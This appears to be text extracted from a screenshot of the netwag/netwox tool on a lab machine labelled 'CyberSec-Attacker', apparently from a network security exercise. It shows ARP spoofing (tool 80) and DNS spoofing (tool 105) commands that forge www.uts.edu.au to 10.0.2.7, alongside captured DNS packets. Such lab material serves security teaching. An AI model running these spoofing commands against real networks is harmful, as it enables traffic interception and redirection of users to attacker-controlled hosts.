 CyberSec-Attacker
netwag
8:13 AM
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
80 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.uts.edu.au" --hostnameip 10.0.2.... :
DNS_question_______________________________________________.
| id=21112 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| productsearch.ubuntu.com. AAAA |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_________________________________________________________|
DNS_question_______________________________________________.
| id=22668 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=0 ra=0 quest=1 answer=0 auth=0 add=1 |
| productsearch.ubuntu.com. A |
| . OPT UDPpl=512 errcode=0 v=0 ... |
|_________________________________________________________|
DNS_answer_________________________________________________.
| id=22668 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=0 ra=0 quest=1 answer=1 auth=1 add=1 |
| productsearch.ubuntu.com. A |
Output (stdout) of a tool, if
checkbox NW was not
checked.
105 --hostname "www.uts.edu.au" --hostnameip 10.0.2.7 --authns "ns.uts.edu.au" --authnsip 10.0.2.10
--device "Eth0" --ttl 600 --filter "" --spoofip "rawlink"
Run
NW
Running "80 --eth 12:97:E6:72:A2:9C --ip 10.0.2.1 --device "Eth0" --eth-dst 66:60:18:56:2b:9c --ip-dst 10.0.2.6 -
-sleep 1000"
Running "105 --hostname "www.uts.edu.au" --hostnameip 10.0.2.7 --authns "ns.uts.edu.au" --authnsip 10.0.2.